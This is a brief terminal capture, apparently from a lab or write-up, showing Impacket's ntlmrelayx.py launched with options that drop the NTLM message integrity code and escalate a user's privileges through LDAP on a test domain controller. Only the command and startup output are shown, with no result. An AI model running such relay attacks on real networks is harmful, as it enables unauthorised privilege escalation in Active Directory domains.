 ⚡ root@ubuntu ~ ntlmrelayx.py --remove-mic --escalate-user test -t ldap://topsec-dc.test.local -smb2support
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server